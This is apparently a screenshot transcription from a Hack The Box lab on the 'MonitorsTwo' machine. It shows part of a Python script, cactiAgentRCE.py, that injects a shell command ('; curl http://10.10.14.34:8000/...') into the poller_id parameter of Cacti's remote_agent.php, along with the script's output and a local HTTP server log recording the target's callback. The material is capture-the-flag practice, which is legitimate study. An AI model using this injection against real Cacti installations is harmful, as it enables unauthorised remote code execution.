 6 "action" : "polldata",
5 "local_data_ids[]" : [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
4 "host_id" : "1",
3 "poller_id" : "1; curl http://10.10.14.34:8000/hola-te.veo;"
2 }
1 r = session.get(url_root + '/remote_agent.php', params=data_get, headers=headers)
17 print(r.text)
~
cactiAgentRCE.py
"cactiAgentRCE.py" 17L, 427C written
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
» python3 cactiAgentRCE.py
[{"value":"39","rrd_name":"proc","local_data_id":"1"},{"value":"1min:0.00 5min:0.01 10min:0.00","rrd_nam
e":"","local_data_id":"2"},{"value":"0","rrd_name":"users","local_data_id":"3"},{"value":"593464","rrd_n
ame":"mem_buffers","local_data_id":"4"},{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"},{"
value":"0","rrd_name":"uptime","local_data_id":"6"}]
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
»
~/sec/htb/machines/monitorstwo/scripts/custom/cacti_rce
» python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.211 - - [12/May/2023 11:50:31] code 404, message File not found
10.10.11.211 - - [12/May/2023 11:50:31] "GET /hola-te.veo HTTP/1.1" 404 -